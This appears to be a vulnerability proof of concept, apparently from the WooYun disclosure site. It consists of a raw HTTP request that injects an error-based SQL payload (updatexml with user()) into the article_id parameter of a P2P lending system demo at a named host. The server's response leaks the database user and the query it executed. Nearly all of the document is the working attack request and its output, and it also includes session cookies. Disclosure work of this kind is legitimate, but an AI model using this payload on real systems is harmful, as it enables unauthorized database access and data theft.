 GET /?user&q=code/borrow/add_care&article_id=updatexml(1,concat(0x5c,user()),1)# HTTP/1.1
Host: demo1.wangdaixitong.com
Proxy-Connection: keep-alive
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.155
Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: sgsa_id=wangdaixitong.com|1440035592947492;
Hm_lvt_f227de0b16d6bce34620404013b68a89=1440035593,1440129829,1440136779,1440489033;
PHPSESSID=r3fu1mm2r7s824ohftp05mg4l2; hasshown=1
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 26 Aug 2015 08:25:04 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.9
Content-Length: 165
XPATH syntax error: '\jqgmysql@localhost'执行SQL语句错误!select * from `jqg_users_care` where
article_id=updatexml(1,concat(0x5c,user()),1)# and user_id=325
www.wooyun.org